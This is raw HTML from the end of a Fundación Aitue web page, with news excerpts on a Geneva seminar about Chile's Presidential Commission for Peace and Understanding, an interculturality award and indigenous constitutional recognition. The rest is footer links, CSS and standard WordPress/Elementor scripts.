		<a class="elementor-post__read-more" href="https://www.fundacionaitue.cl/resumenes-investigaciones-beca-aitue/" aria-label="Read more about Resúmenes Investigaciones Beca Aitue" tabindex="-1" >
			Continuar leyendo »		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5680 post type-post status-publish format-standard has-post-thumbnail hentry category-eventos category-noticias category-prensa" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.fundacionaitue.cl/fundacion-aitue-copatrocina-en-ginebra-seminario-para-dar-a-conocer-los-alcances-de-la-comision-para-la-paz/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="576" src="https://www.fundacionaitue.cl/wp-content/uploads/2025/12/WhatsApp-Image-2025-09-26-at-10.15.11-AM-768x576.jpeg" class="attachment-medium_large size-medium_large wp-image-5682" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.fundacionaitue.cl/fundacion-aitue-copatrocina-en-ginebra-seminario-para-dar-a-conocer-los-alcances-de-la-comision-para-la-paz/" >
				Fundación Aitué copatrocina en Ginebra seminario para dar a conocer los alcances de la Comisión para la Paz			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>En el marco del 60º período de sesiones del Consejo de Derechos Humanos de las Naciones Unidas, Chile presentó este 26 de septiembre un balance de los avances y desafíos en la implementación de las 21 recomendaciones de la Comisión Presidencial para la Paz y el Entendimiento (CPPyE).</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://www.fundacionaitue.cl/fundacion-aitue-copatrocina-en-ginebra-seminario-para-dar-a-conocer-los-alcances-de-la-comision-para-la-paz/" aria-label="Read more about Fundación Aitué copatrocina en Ginebra seminario para dar a conocer los alcances de la Comisión para la Paz" tabindex="-1" >
			Continuar leyendo »		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4488 post type-post status-publish format-standard has-post-thumbnail hentry category-entrevistas category-eventos category-prensa" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.fundacionaitue.cl/fundacion-aitue-entrega-premio-a-la-interculturalidad-2025-a-la-comision-presidencial-para-la-paz-y-el-entendimiento-2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://www.fundacionaitue.cl/wp-content/uploads/2025/07/IMG_0172-scaled-e1752247524385-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-4494" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.fundacionaitue.cl/fundacion-aitue-entrega-premio-a-la-interculturalidad-2025-a-la-comision-presidencial-para-la-paz-y-el-entendimiento-2/" >
				Fundación Aitue entrega Premio a la Interculturalidad 2025 a la Comisión Presidencial para la Paz y el Entendimiento			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>La Fundación Aitue otorgó este año el &#8220;Premio a la Interculturalidad Fundación Aitue&#8221; a la Comisión<br />
Asesora Presidencial para la Paz y el Entendimiento, en reconocimiento a su labor fundamental en la construcción de una solución de Estado al conflicto sociohistórico que afecta a Chile.</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://www.fundacionaitue.cl/fundacion-aitue-entrega-premio-a-la-interculturalidad-2025-a-la-comision-presidencial-para-la-paz-y-el-entendimiento-2/" aria-label="Read more about Fundación Aitue entrega Premio a la Interculturalidad 2025 a la Comisión Presidencial para la Paz y el Entendimiento" tabindex="-1" >
			Continuar leyendo »		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4486 post type-post status-publish format-standard has-post-thumbnail hentry category-cartas-y-columnas category-noticias category-prensa" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.fundacionaitue.cl/reconocimiento-indigena-un-paso-necesario-pero-no-suficiente/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://www.fundacionaitue.cl/wp-content/uploads/2014/12/moai_web-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-4033" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.fundacionaitue.cl/reconocimiento-indigena-un-paso-necesario-pero-no-suficiente/" >
				Reconocimiento indígena: un paso necesario, pero no suficiente			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>El reciente envío al Congreso del proyecto de reforma constitucional que otorga reconocimiento a los pueblos indígenas representa una señal positiva y largamente esperada.</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://www.fundacionaitue.cl/reconocimiento-indigena-un-paso-necesario-pero-no-suficiente/" aria-label="Read more about Reconocimiento indígena: un paso necesario, pero no suficiente" tabindex="-1" >
			Continuar leyendo »		</a>

					</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="5496" class="elementor elementor-5496 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-556db13 e-flex e-con-boxed e-con e-parent" data-id="556db13" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3cf0e46 e-con-full e-flex e-con e-child" data-id="3cf0e46" data-element_type="container">
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ff9041a e-flex e-con-boxed e-con e-parent" data-id="ff9041a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6673477 e-con-full e-flex e-con e-child" data-id="6673477" data-element_type="container">
				<div class="elementor-element elementor-element-4e4253a elementor-position-top elementor-widget elementor-widget-image-box" data-id="4e4253a" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="449" height="165" src="https://www.fundacionaitue.cl/wp-content/uploads/2025/09/logo.png" class="attachment-full size-full wp-image-111" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">Creando puentes para un Chile intercultural​</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c42909d elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="c42909d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Políticas de privacidad</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9f63f22 elementor-widget elementor-widget-html" data-id="9f63f22" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>
body {
	overflow-x:hidden;
}

.round-blue {
    width: 58px !important;
    height: 58px !important;
    min-width: 58px !important;
    min-height: 58px !important;
}

.round-blue .elementor-widget-container {
    display: flex;
    justify-content: center;
    align-items: center;
}

.round {
    width: 58px !important;
    height: 55px !important;
    min-width: 58px !important;
    min-height: 55px !important;
    /*display: flex;*/
    /*justify-content: center;*/
    /*align-items: center;*/
    /*padding: 20px*/
}

.round .elementor-widget-container {
    display: flex;
    justify-content: center;
    align-items: center;
}



.round-2 {
    height: 55px;
    width: 220px
}
.round-2 .elementor-widget-container {
    display: flex;
    justify-content: center;
    align-items: center;
}

footer  .wp-image-111
{
    filter: brightness(0) invert(1);
}
/*.sub-menu */
.elementor-nav-menu--dropdown .elementor-sub-item .menu-item:last-child
{
    
border-bottom-right-radius: 100%;
border-bottom-left-radius: 100%;
background: blue;
height: 20px;
width:100%;
position: absolute;
bottom:0px;
}

    .elementor-nav-menu--dropdown:last-child::after 
    {

border-bottom-right-radius: 100%;
border-bottom-left-radius: 100%;
background: red;
height: 20px;
width:100%;
position: absolute;
bottom:0px;
}

.innercircle {
    
}
.innercircle img {
    z-index: 99999; 
    position: relative;
}
#notiblog .elementor-button  {
    transition: all 1s ease;
}
#notiblog .item:hover .elementor-button  {
 
    background-color: #2B6CA0;
    
}
#notiblog .item:hover {

    box-shadow: 0px 3px 0px 0px #2B6CA0;
    }
    
    .more-link {
        display:none
    }
    
   #notiblog  .item .bajada {
        min-height: 130px;
    }
    
.elementor-nav-menu--dropdown {
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    padding-bottom: 20px;
    box-shadow: 0 3px 0 0 #2B6CA0;
    }
    
.elementor-nav-menu--dropdown .menu-item:hover a {
  
  /*font-weight:700 !important;*/
}
    
    .current-lang {
        display:none !important;
    }
    .elementor-element-bcea4d3 {
        margin-left: 90px;
    }
    .lang-item img {
        /*width: 36px !important;*/
        /*height: 36px !important;*/
        border-radius: 100px;
    }
    
    .invert {
            filter: brightness(0) invert(1);

    }
    
    p, h1,h2,h3,h4,h5,  li {
        cursor:default;
    }
    a {
        cursor:pointer !important;
    }
    .donar {
        min-width: 130px !important;
    }
    @media (max-width:1299px)
    {
    .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item {
          padding-left: 10px !important;
    padding-right: 10px !important;
    }
    }
    
    @media (max-width: 767px) {
    .elementor-32 .elementor-element.elementor-element-04482dc.elementor-element {
        position: absolute;
        /*z-index: 999;*/
        width: 100%
    }
    .elementor-menu-toggle {
            /*position: absolute;*/
            /*right: 0px;*/
    }
    .elementor-nav-menu--dropdown  {
            /*margin-top: 55px;*/
    }
    }
</style>
    				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7e44504 e-con-full e-flex e-con e-child" data-id="7e44504" data-element_type="container">
				<div class="elementor-element elementor-element-ac9e489 elementor-widget elementor-widget-heading" data-id="ac9e489" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Nosotros</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-583d811 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="583d811" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.fundacionaitue.cl/mision-y-vision/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Misión y Visión</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.fundacionaitue.cl/directorio/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Directorio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.fundacionaitue.cl/decalogo-fundacion-aitue/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Decálogo</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-56dcdb4 e-con-full e-flex e-con e-child" data-id="56dcdb4" data-element_type="container">
				<div class="elementor-element elementor-element-a23c535 elementor-widget elementor-widget-heading" data-id="a23c535" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Prensa</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-25fe4fa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25fe4fa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.fundacionaitue.cl/category/noticias/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Noticias</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.fundacionaitue.cl/category/entrevistas/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Entrevistas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.fundacionaitue.cl/category/eventos/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Eventos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c4d4897 e-con-full e-flex e-con e-child" data-id="c4d4897" data-element_type="container">
				<div class="elementor-element elementor-element-f3e6225 elementor-widget elementor-widget-heading" data-id="f3e6225" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Enlaces</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-97f59b4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="97f59b4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.fundacionaitue.cl/marco-legal/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Marco Legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.fundacionaitue.cl/mapuzugun-mis-primeras-palabras/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Mapuzungun</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.fundacionaitue.cl/diccionario-de-apellidos-mapuches/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Diccionario de apellidos mapuche</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.fundacionaitue.cl/significados-indigenas-de-regiones-y-comunas-de-chile/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Significados indigenas de regiones y comunas de Chile</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3941a65 e-flex e-con-boxed e-con e-parent" data-id="3941a65" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2deb8f4 e-con-full e-flex e-con e-child" data-id="2deb8f4" data-element_type="container">
		<div class="elementor-element elementor-element-90d99b0 e-con-full e-flex e-con e-child" data-id="90d99b0" data-element_type="container">
		<div class="elementor-element elementor-element-216aa53 e-con-full e-flex e-con e-child" data-id="216aa53" data-element_type="container">
				<div class="elementor-element elementor-element-63af1da elementor-widget elementor-widget-heading" data-id="63af1da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Fundación Aitue © 2026. Todos los derechos reservados.</p>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ff50177 e-con-full e-flex e-con e-child" data-id="ff50177" data-element_type="container">
				<div class="elementor-element elementor-element-a44a547 e-grid-align-right elementor-widget-tablet__width-initial invert elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a44a547" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-7b67278" href="https://www.facebook.com/fundacionaitue" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="45" height="74" viewBox="0 0 45 74" fill="none"><path d="M26.645 42.6953V72H13.1834V42.6953H2V30.8129H13.1834V26.4896C13.1834 10.4393 19.8883 2 34.0747 2C38.4238 2 39.5111 2.69896 41.8928 3.26849V15.0215C39.2263 14.5555 38.4756 14.2966 35.7056 14.2966C32.4179 14.2966 30.6575 15.2286 29.0525 17.0666C27.4475 18.9046 26.645 22.0888 26.645 26.645V30.8388H41.8928L37.8025 42.7212H26.645V42.6953Z" stroke="black" stroke-width="4"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-5c545f8" href="https://twitter.com/fundacionaitue" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="72" height="65" viewBox="0 0 72 65" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6891 0H0L26.9014 35.3477L1.72089 65H13.355L32.3999 42.5731L49.3109 64.794H72L44.317 28.4191L44.366 28.4818L68.2015 0.412927H56.5674L38.8667 21.2573L22.6891 0ZM12.524 6.19052H19.5874L59.476 58.603H52.4126L12.524 6.19052Z" fill="black"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="5248" class="elementor elementor-5248 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;pulse&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e1c0581 e-flex e-con-boxed e-con e-parent" data-id="e1c0581" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5a0db2e elementor-widget elementor-widget-heading" data-id="5a0db2e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Buscador de artículos</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f4ddd57 elementor-widget elementor-widget-search" data-id="f4ddd57" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;both&quot;,&quot;live_results&quot;:&quot;yes&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;,&quot;results_is_dropdown_width&quot;:&quot;search_field&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://www.fundacionaitue.cl/" method="get">

				
				<label class="e-search-label" for="search-f4ddd57">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-f4ddd57" placeholder="Buscador..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-f4ddd57" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-f4ddd57" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Search">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="f4ddd57-5248">
			</form>
		</search>
						</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.fundacionaitue.cl/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.fundacionaitue.cl/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.33.2" id="instant-page-js"></script>
<script src="https://www.fundacionaitue.cl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.fundacionaitue.cl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.fundacionaitue.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.fundacionaitue.cl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.fundacionaitue.cl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.fundacionaitue.cl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d91c990b42"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1783,"title":"Fundaci%C3%B3n%20Aitue%20apoya%20proyecto%20en%20comunidad%20Jos%C3%A9%20Carvajal%20Burgos%20%E2%80%93%20Fundaci%C3%B3n%20Aitue%20Aportando%20a%20la%20paz%20y%20al%20desarrollo%20intercultural%20de%20La%20Araucan%C3%ADa","excerpt":"","featuredImage":"https:\/\/www.fundacionaitue.cl\/wp-content\/uploads\/2015\/12\/66-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.fundacionaitue.cl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://www.fundacionaitue.cl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.fundacionaitue.cl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.fundacionaitue.cl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.fundacionaitue.cl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.fundacionaitue.cl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.fundacionaitue.cl\/wp-admin\/admin-ajax.php","nonce":"f85325fc0c","urls":{"assets":"https:\/\/www.fundacionaitue.cl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.fundacionaitue.cl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_CL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.fundacionaitue.